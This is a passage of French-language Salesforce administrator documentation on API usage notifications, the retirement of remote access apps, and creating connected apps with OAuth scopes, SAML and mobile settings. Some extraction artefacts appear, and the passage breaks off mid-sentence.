



## CONSULTER ÉGALEMENT :

[Surveillance des tâches de chargement de données en masse](#page-5390-0)

# Notifications d'utilisation de l'API

## <span id="page-5396-0"></span>Notifications d'utilisation de l'API

Lorsque vous créez une notification d'utilisation de demande, vous déterminez l'envoi d'une notification par e-mail à un administrateur à chaque fois que votre entreprise dépasse le nombre maximal de demandes API réalisées dans une période donnée (en heures).

Pour afficher les notifications d'utilisation d'API, dans Configuration, saisissez *Notifications d'utilisation d'API* dans la case Recherche rapide, puis sélectionnez **Notifications d'utilisation d'API**.

Dans cette liste de notifications, vous pouvez :

- **•** Cliquez sur **Modifier** ou sur **Suppr** pour modifier ou supprimer une notification existante.
- **•** Affichez le nom de l'utilisateur qui recevra la notification.
- **•** Affichez la période de notification, qui définit la fréquence d'envoi des notifications. Par exemple, si la période de notification est de quatre heures, une notification est envoyée seulement si la dernière notification a été envoyée au moins quatre heures auparavant. Ainsi, sur une période de 24 heures, six notifications maximum sont envoyées.
- **•** Affichez le pourcentage de la limite autorisée qui, si elle est dépassée, déclenche l'envoi d'une notification. Par exemple, si votre entreprise dispose d'une limite de 1 000 000 de demandes, et que vous avez défini un pourcentage seuil de 60 (60 %) et une période de notification de 24 heures, lorsque 600 000 demandes API ont été envoyées sur une période de 24 heures, l'utilisateur spécifié reçoit une notification.
- **•** Affichez le nom de l'utilisateur à l'origine de la notification, la date de création de la notification, la date de la dernière modification et le nom de l'auteur de cette modification.

Pour créer une notification, cliquez sur **Nouveau**.

Vous pouvez créer un maximum de dix notifications par entreprise.

#### CONSULTER ÉGALEMENT :

[Affichage des notifications d'utilisation d'API](#page-5397-0) [Création et modification des notifications d'utilisation de l'API](#page-5397-1)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher, créer, modifier ou supprimer des notifications :

**•** API activée

# <span id="page-5397-0"></span>Affichage des notifications d'utilisation d'API

Sur la page des détails de notification concernant l'utilisation de l'API, vous pouvez voir des informations sur une notification :

- **•** Destinataire de la notification : nom d'utilisateur de la personne à laquelle la notification par e-mail est envoyée.
- **•** Seuil : pourcentage de la limite d'utilisation qui déclenche une notification par e-mail une fois atteint.
- **•** Intervalle de notification (heures) : fréquence à laquelle les notifications sont envoyées. Par exemple, si la période de notification est de quatre heures, une notification est envoyée seulement si la dernière notification a été envoyée au moins quatre heures auparavant. Ainsi, sur une période de 24 heures, six notifications maximum sont envoyées.
- **•** Créé par : utilisateur qui a créé la demande de notification, et l'heure de création.
- **•** Modifié par : dernier utilisateur à avoir modifié la notification.

Sur cette page, vous pouvez également créer une notification en fonction des valeurs de la notification affichée. Cliquez sur **Cloner** pour créer une notification à l'aide des valeurs actuelles. Vous pouvez modifier les valeurs avant de les enregistrer.

#### CONSULTER ÉGALEMENT :

<span id="page-5397-1"></span>[Création et modification des notifications d'utilisation de l'API](#page-5397-1) [Notifications d'utilisation de l'API](#page-5396-0)

## Création et modification des notifications d'utilisation de l'API

Dans la page de modification de la mesure d'utilisation de l'API, vous pouvez fournir les valeurs requises pour la notification de limitation du taux. Dans Configuration, saisissez *Notifications d'utilisation d'API* dans la case Recherche rapide, puis sélectionnez **Notifications d'utilisation d'API**.

- **•** L'utilisateur Salesforce qui recevra les notifications.
- **•** Pourcentage seuil : le pourcentage de limite du taux qui, une fois dépassé dans la période de notification spécifiée, déclenche l'envoi d'une notification à l'utilisateur concerné. La valeur doit être comprise entre 0 et 100.
- **•** Période pendant laquelle le nombre de demandes est calculé, en heures. Par exemple, si la période est de 24, le taux doit être dépassé dans les dernières 24 dernières heures pour qu'une notification soit envoyée.

Si vous modifiez la période, la nouvelle période ne prendra effet qu'après la prochaine notification de la période existante. Par exemple, supposons que vous avez réglé la période pour envoyer des notifications toutes les heures. Puis, à 16h05, vous réglez la période pour envoyer des notifications toutes les 24 heures. Une dernière modification de l'ancienne période est envoyée à 17h00. La prochaine notification sera envoyée à 17h00, le jour suivant.

CONSULTER ÉGALEMENT : [Affichage des notifications d'utilisation d'API](#page-5397-0) [Notifications d'utilisation de l'API](#page-5396-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher, créer, modifier ou supprimer des notifications :

**•** API activée

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher, créer, modifier ou supprimer des notifications :

**•** API activée

# Applications d'accès à distance

## Présentation de l'application d'accès à distance

Remarque: Les applications d'accès à distance ont été remplacées par les applications connectées. Utilisez les applications connectées pour toute application qui doit s'intégrer à Salesforce afin de vérifier les utilisateurs et de contrôler les stratégies de sécurité concernant les applications externes. Toutes les applications d'accès à distance existantes sont automatiquement migrées vers des applications connectées avec la version Summer '13.

#### CONSULTER ÉGALEMENT :

[Présentation des applications connectées](#page-5398-0)

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### **AUTORISATIONS UTILISATEUR**

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

# <span id="page-5398-0"></span>Applications connectées

AUTODICATIONS UTILISATEUR

## Présentation des applications connectées



Éditions

avec : Salesforce Lightning

ations connectées tre créées dans : **ion**, **Professional terprise** Edition, **nce** Edition, **Edition et Edition** 

ations connectées tre installées avec : **Toutes** les éditions

Une application connectée s'intègre à Salesforce à l'aide d'API. Les applications connectées utilisent les protocoles standard SAML et OAuth pour authentifier, fournir l'authentification unique, ainsi que des jetons à utiliser avec des API Salesforce. Outre les capacités OAuth standard, les applications connectées permettent aux administrateurs de définir diverses stratégies de sécurité et de contrôler explicitement qui peut utiliser les applications.

Un développeur ou un administrateur définit une application connectée pour Salesforce en fournissant les informations suivantes :

- **•** Nom, description, logo et coordonnées
- **•** Une URL où Salesforce peut localiser l'application pour l'autorisation ou l'identification
- **•** Le protocole d'autorisation : OAuth, SAML, ou les deux
- **•** Des plages IP facultatives dans lesquelles l'application connectée peut être exécutée
- **•** Des informations facultatives sur des politiques mobiles que l'application connectée peut imposer

Pour les applications connectées qui utilisent des fournisseurs de services OAuth, définissez des étendues OAuth et l'URL de rappel des applications connectées. Salesforce fournit en retour une Clé consommateur OAuth et un Secret consommateur pour l'autorisation de l'application connectée.

Pour les applications connectées qui utilisent des fournisseurs de services SAML, définissez l'ID d'entité, l'URL ACS (assertion consumer service), le type d'objet, le format d'ID de nom et l'émetteur (qui doivent être disponibles auprès du fournisseur de services) pour l'autorisation de l'application connectée.

Il existe deux modes de déploiement :

- **•** L'application est créée et utilisée dans la même organisation. Ce mode d'utilisation est classique par exemple dans les services informatiques.
- **•** L'application est créée dans une organisation et installée dans d'autres organisations. Ce mode d'utilisation d'applications connectées est typique d'une entité avec plusieurs organisations ou d'un Éditeur de logiciels.

Les administrateurs peuvent installer l'application connectée dans leur organisation, activer l'authentification SAML, et utiliser des profils, des ensembles d'autorisations et des restrictions de plage IP afin de contrôler les utilisateurs autorisés à accéder à l'application. Ils peuvent définir l'affichage de l'application connectée en tant qu'application de zone de dessin afin d'augmenter l'intégration à l'interface utilisateur de Salesforce. De plus, lorsqu'un développeur met à jour l'application distante et notifie les administrateurs de la disponibilité de la nouvelle version, les administrateurs peuvent désinstaller l'application connectée et installer la version plus récente.

Remarque: Dans une organisation Group Edition, vous ne pouvez pas gérer l'accès des utilisateurs individuels à l'aide d'un profil. Cependant, lors de la modification des paramètres d'une application connectée OAuth dans une organisation Group Edition, vous pouvez définir des stratégies qui contrôlent l'accès de tous les utilisateurs à l'application connectée.

De plus, les packages d'applications connectées gérés par Salesforce, notamment ceux des applications téléchargeables Salesforce1, ne peuvent pas être désinstallés. Ils sont automatiquement mis à jour lors de l'actualisation de la session suivante de l'utilisateur.

Les applications connectées peuvent être ajoutées uniquement à des packages gérés. Elles ne sont pas prises en charge pour des packages non gérés.

#### CONSULTER ÉGALEMENT :

[Création d'une application connectée](#page-5400-0)

[Modification, empaquetage ou suppression d'une application connectée](#page-5407-0)

[salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)
**Contract Contract** 

# <span id="page-5400-0"></span>Création d'une application connectée



Pour créer une application connectée :

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Dans la section Applications connectées, cliquez sur **Nouveau**.
- Les informations que vous saisissez pour créer une application connectée sont organisées comme suit :
- **•** [Informations de base](#page-5401-0)
- **•** [API \(activer les paramètres OAuth\)](#page-5402-0)
- **•** [Paramètres d'application Web](#page-5403-0)
- **•** [Gestionnaire d'application connectée personnalisée](#page-5403-1)
- **•** [Paramètres d'application mobile](#page-5403-2)
- **•** [Paramètres d'application de zone de dessin](#page-5405-0)

Vous pouvez créer une application connectée sans spécifier d'autorisation, de zone de dessin ni de paramètre mobile. Ce type d'application connectée agit comme un « favori » vers l'URL spécifiée qui s'affiche dans le Lanceur d'application et le menu des applications découlant de l'utilisateur. Saisissez simplement des informations de base et une URL de départ dans les paramètres de l'application Web. Si la destination nécessite une authentification, le service qui héberge l'URL de destination doit inviter les utilisateurs à saisir leurs identifiants de connexion.

Une fois les informations saisies, cliquez sur **Enregistrer** pour sauvegarder votre nouvelle application. Vous pouvez maintenant publier votre application, procéder à d'autres modifications ou la supprimer. Si vous utilisez OAuth, l'enregistrement de votre application fournit deux nouvelles valeurs que l'application utilise pour communiquer avec Salesforce :

- Clé consommateur : une valeur utilisée par le consommateur pour s'identifier dans Salesforce. Elle est appelée client id dans OAuth 2.0.
- **•** Secret consommateur : un code secret utilisé par le consommateur pour établir la propriété de la clé consommateur. Il est appelé client secret dans OAuth 2.0.
- Important: Lorsque vous mettez à jour les champs d'une application connectée, notez que les modifications apportées à certains champs s'appliquent immédiatement à toutes les versions installées de l'application connectée. Ces champs sont indépendants

de la version et ignorent le cycle de vie du package ou de l'installation. Les utilisateurs de l'application connecté affichent des informations telles qu'une modification de la description. Les champs ci-dessous ont ce comportement indépendant de la version.

- **•** Description
- **•** URL d'information
- **•** URL d'image de logo
- <span id="page-5401-0"></span>**•** URL de rappel

### Informations de base

Dans cette section, spécifiez les informations de bases relatives à votre application, notamment son nom, son logo et les coordonnées.

- **1.** Saisissez le Nom d'application connectée. Ce nom s'affiche dans la liste des applications connectées.
	- Remarque: Le nom doit être unique pour les applications connectées actuelles de votre organisation. Vous pouvez réutiliser le nom d'une application connectée supprimée si elle a été créée avec la version Spring '14 ou supérieure. Vous ne pouvez pas réutiliser le nom d'une application connectée supprimée si elle a été créée avec une version antérieure.
- **2.** Saisissez le Nom d'API, qui est utilisé pour référencer votre application depuis un programme. Il applique par défaut la version du nom sans espace. Les lettres, les chiffres et les traits de soulignement sont les seuls caractères autorisés. Vous devez donc modifier le nom par défaut si le nom d'origine de l'application contient d'autres caractères.
- **3.** Saisissez l'E-mail du contact que Salesforce doit utiliser pour vous contacter ou contacter votre équipe de support. Cette adresse n'est pas communiquée aux administrateurs qui installent l'application.
- **4.** Saisissez le Téléphone du contact que Salesforce doit utiliser pour vous contacter. Ce numéro n'est pas communiqué aux administrateurs qui installent l'application.
- **5.** Saisissez une URL d'image de logo pour afficher votre logo dans la liste des applications connectées et dans la page de consentement que l'utilisateur affiche lors de l'authentification. L'URL doit utiliser HTTPS. L'image du logo ne peut pas dépasser 125 pixels en hauteur ou 200 pixels en largeur, et doit être un fichier de type GIF, JPG ou PNG d'une taille maximale de 100 Ko. Le logo par défaut est un nuage. Pour ajouter un logo personnalisé, vous avez plusieurs possibilités.
	- **•** Vous pouvez charger l'image de votre logo en cliquant sur **Charger une image de logo**. Dans votre système de fichiers local, sélectionnez une image qui respecte les exigences pour le logo. Une fois votre chargement effectué, l'URL du logo s'affiche dans le champ URL de l'image du logo. Sinon, vérifiez que le logo remplit les exigences de taille.
	- **•** Vous pouvez également sélectionner un logo dans les exemples fournis en cliquant sur **Sélectionner l'un de nos exemples de logo**. Les logos disponibles comprennent ceux des applications Salesforce, des applications tierces et de corps de texte standard. Cliquez sur le logo de votre choix, puis copiez-collez l'URL affichée dans le champ URL de l'image du logo.
	- **•** Vous pouvez utiliser un logo hébergé publiquement sur les serveurs Salesforce en chargeant une image qui respecte les exigences de taille (125 pixels en hauteur ou 200 pixels en largeur au maximum, un format GIF, JPG ou PNG et une taille de fichier maximale de 100 Ko) en tant que document en utilisant l'onglet Documents. Affichez ensuite l'image pour obtenir l'URL, puis saisissez l'URL dans le champ URL de l'image du logo.
- **6.** Saisissez une URL d'icône pour afficher un logo dans la page d'approbation OAuth que les utilisateurs affichent la première fois qu'ils utilisent votre application. Le logo doit être de 16 pixels en hauteur et en largeur, sur un arrière-plan blanc. Des exemples de logo sont également disponibles pour les icônes.

Vous pouvez sélectionner une icône dans les exemples fournis en cliquant sur **Sélectionner l'un de nos exemples de logo**. Cliquez sur l'icône de votre choix, puis copiez-collez l'URL affichée dans le champ URL d'icône.

7. S'il existe une page Web avec des informations supplémentaires sur votre application, saisissez une URL d'information.

**8.** Saisissez une Description qui s'affiche dans la liste des applications connectées.

<span id="page-5402-0"></span>Avant la version Winter '14, l'URL de départ et l'URL de départ mobile étaient définies dans cette section. Ces champs se situent désormais sous Paramètres d'application Web et Paramètres d'application mobile.

### API (activer les paramètres OAuth)

Cette section contrôle comment votre application communique avec Salesforce. Sélectionnez Activer les paramètres OAuth pour configurer les paramètres d'authentification.

- **1.** Saisissez l'URL de rappel (point de destination) que Salesforce utilise pour rappeler votre application durant l'authentification OAuth. Elle correspond à redirect uri dans OAuth. Selon le flux OAuth que vous utilisez, le navigateur d'un utilisateur est généralement redirigé vers cette l'URL après une authentification réussie. Cette URL permet à certains flux OAuth de transmettre un jeton d'accès. Par conséquent, elle doit utiliser le protocole HTTP sécurisé (HTTPS) ou un schéma d'URI personnalisé. Si vous saisissez plusieurs URL de rappel, à l'exécution Salesforce compare la valeur URL de rappel spécifiée par l'application à l'une des valeurs URL de rappel. Elle doit correspondre à l'une des valeurs pour être validée.
- **2.** Si vous utilisez le flux OAuth JWT, sélectionnez Utiliser les signatures numériques. Si l'application utilise un certificat, cliquez sur **Sélectionner un fichier**, puis sélectionnez le fichier du certificat.
- **3.** Ajoutez tous les domaines OAuth pris en charge à Domaines OAuth sélectionnés. Ces domaines référencent les autorisations accordées par l'utilisateur qui exécute l'application connectée et sont suivis du nom de leur jeton OAuth, entre parenthèses :

#### **Accéder à et gérer votre fil Chatter (chatter\_api)**

Permet d'accéder uniquement aux ressources de l'API REST Chatter.

#### **Accéder à vos données et les gérer (api)**

Permet d'accéder au compte de l'utilisateur connecté à l'aide d'API telles que l'API REST ou l'API de transfert en masse. Ces valeurs comprennent également chatter api, ce qui permet d'accéder aux ressources de l'API REST Chatter.

#### **Accéder à vos informations de base (id, profile, email, address, phone)**

Permet d'accéder au service des URL identité.

#### **Accéder aux autorisations personnalisées (custom\_permissions)**

Autorise l'accès aux autorisations personnalisées dans une organisation associée à l'application connectée, et indique si chaque autorisation est activée pour l'utilisateur connecté.

#### **Autoriser l'accès à votre identifiant unique (openid)**

Permet d'accéder à l'identificateur unique de l'utilisateur connecté pour les applications OpenID Connect.

#### **Accès total (full)**

Permet d'accéder à toutes les données accessibles par l'utilisateur connecté et englobe toutes les autres étendues. £u11 ne renvoie pas un jeton actualisé. Pour obtenir un jeton actualisé, vous devez demander l'étendue refresh token de façon explicite.

#### **Effectuer à tout moment des requêtes en votre nom (refresh\_token, offline\_access)**

Permet de renvoyer un jeton d'actualisation si vous êtes autorisé(e) à en recevoir un. Permet à l'application d'interagir avec les données de l'utilisateur lorsqu'il est hors ligne. L'étendue refresh\_token est synonyme d'offline\_access.

#### **Fournir l'accès à des applications personnalisées (visualforce)**

Permet d'accéder aux pages Visualforce.

#### **Fournir l'accès à vos données via le Web (web)**

Permet d'utiliser le jeton access token sur le Web. Il comprend également visualforce qui permet d'accéder aux pages Visualforce.

Sil'option Aucune approbation utilisateur requise pour les utilisateurs de cette organisation était sélectionnée dans l'accès à distance pour votre organisation avant la version Spring '12, les utilisateurs de l'organisation dans laquelle l'application a été créée conservent l'approbation automatique pour l'application. La case à cocher en lecture seule Aucune approbation utilisateur requise pour les utilisateurs de cette organisation est sélectionnée pour afficher cette condition. Pour des applications connectées, une fois l'application créée, il est recommandé aux administrateurs d'installer l'application, puis de définir Utilisateurs autorisés sur Utilisateurs approuvés par l'administrateur. Si l'option d'accès à distance n'était pas initialement cochée, elle n'est pas affichée.

### <span id="page-5403-0"></span>Paramètres d'application Web

Saisissez une URL de départ, utilisée par votre application pour diriger les utilisateurs vers un emplacement spécifique après leur authentification. Si vous ne saisissez pas d'URL de départ, après l'authentification les utilisateurs sont dirigés vers la page de départ par défaut de l'application. Si l'application connectée que vous créez est une application de zone de dessin, il n'est pas nécessaire de saisir une valeur dans ce champ. Le champ URL d'application de zone de dessin contient l'URL appelée pour l'application connectée.

Si votre application connectée utilise un fournisseur de services SAML, sélectionnez Activer SAML. Saisissez l'ID d'entité, l'URL ACS, le Type d'objet, le Format d'ID de nom et l'Émetteur, disponibles auprès de votre fournisseur de services. Sélectionnez Vérifier les signatures des demandes si le fournisseur de services vous a fourni un certificat de sécurité. Recherchez le certificat dans votre système. Il est requis uniquement si vous envisagez d'initier une connexion à Salesforce depuis le fournisseur de services et si ce dernier signe les demandes SAML.

Important: Si vous chargez un certificat, toutes les demandes SAML doivent être signées. Si aucun certificat n'est chargé, toutes les demandes SAML sont acceptées.

<span id="page-5403-1"></span>Vous pouvez également sélectionner Crypter une réponse SAML pour charger un certificat et sélectionner une méthode de cryptage pour l'assertion. Pour l'algorithme de cryptage, les valeurs correctes sont AES–128 (clé 128 bits), AES–256 (clé 256 bits) et Triple-DES (Triple Data Encryption Algorithm).

### Gestionnaire d'application connectée personnalisée

Personnalisez le comportement d'une application connectée avec Apex. Créez une classe qui étend la classe Apex ConnectedAppPlugin et associez-la à une application connectée. La classe peut prendre en charge de nouveaux protocoles d'authentification et répondre aux attributs utilisateur afin de servir un processus métier.

<span id="page-5403-2"></span>Ce plug-in est exécuté au nom d'un compte utilisateur. Dans le champ Exécuter en tant que, sélectionnez l'utilisateur du plug-in. Si l'utilisateur n'est pas autorisé pour l'application connectée, utilisez la méthode authorize. Pour plus d'informations, reportez-vous à la classe ConnectedAppPlugin dans le guide [Force.com Apex Code Developer's Guide.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm)

### Paramètres d'application mobile

- **1.** Saisissez l'URL de départ mobile pour diriger les utilisateurs vers un emplacement spécifique lors d'un accès à l'application à partir d'un appareil mobile. Si vous ne saisissez pas d'URL de départ mobile, les utilisateurs sont dirigés vers l'URL de départ définie sous Paramètres d'application Web. Si l'application connectée que vous créez est une application de zone de dessin, il n'est pas nécessaire de saisir une valeur dans ce champ. Le champ URL d'application de zone de dessin contient l'URL appelée pour l'application connectée.
- **2.** Sélectionnez Protection par code PIN si votre application prend en charge ce type de protection. Un administrateur peut ainsi définir le délai d'expiration de la session et la longueur du code PIN pour les applications mobiles, après l'installation de l'application connectée. La protection par code PIN est automatiquement prise en charge par le kit de développement Salesforce Mobile [\(http://developer.salesforce.com/page/Mobile\\_SDK\)](https://developer.salesforce.com/page/Mobile_SDK). Vous pouvez également la mettre en oeuvre manuellement en lisant l'objet mobile policy dans l'URL d'identité de l'utilisateur.
- **3.** Spécifiez la Plate-forme de l'application en sélectionnant iOS ou Android dans la liste déroulante.
- **4.** Spécifiez le ou les formats des appareils pris en charge pour l'application mobile dans la liste déroulante Limiter au type d'appareil. Les valeurs possibles sont Téléphone, Tablette ou Mini tablette. Si l'application est universelle (c.-à-d. si elle en charge tous les formats), ne sélectionnez aucune valeur.
- **5.** Saisissez le numéro de Version d'application de l'application mobile.
- **6.** Saisissez la Version minimale du système d'exportation requise pour l'application.
- **7.** Sélectionnez Application privée pour confirmer que cette application est réservée uniquement à une distribution interne (non publique). Cette option est obligatoire, car Apple n'autorise pas la distribution d'applications mobiles publiques hors de l'App Store.
- 8. Si l'application mobile est privée, spécifiez l'emplacement du fichier binaire de l'application mobile. Il correspond à un fichier IPA pour iOS et à un fichier APK pour Android.
- **9.** Pour les applications iOS uniquement :
	- **a.** Spécifiez l'emplacement de l'icône d'application. Elle correspond à l'icône affichée pendant le téléchargement et l'installation de l'application sur l'appareil iOS.
	- **b.** Spécifiez l'identifiant du paquet iOS.

Remarque: Pour iOS 7 ou supérieur, vous devez spécifier un identifiant de paquet iOS identique à celui utilisé pour le développement de l'application dans XCode. Sinon, l'utilisateur final affiche deux icônes d'application lors de l'installation de l'application.

- **10.** Si l'application connectée mobile est publique et que vous n'avez pas chargé son fichier binaire dans Salesforce, saisissez l'URL de binaire d'application ici.
- $\triangledown$  Remarque: Si vous supprimez l'intégration mobile d'une nouvelle version d'une application connectée existante, l'intégration mobile n'est plus incluse dans aucune version de l'application connectée. Par exemple, prenons la publication d'un package contenant la version 1.0 de votre application connectée avec l'intégration mobile. Supprimez l'intégration mobile de l'application, empaquetez-la et publiez-la sous la version 1.1. Si un client installe le package antérieur avec la version 1.0, l'application connectée version 1.0 n'inclut pas l'intégration mobile.

Votre application connectée peut recevoir des notifications automatiques si :

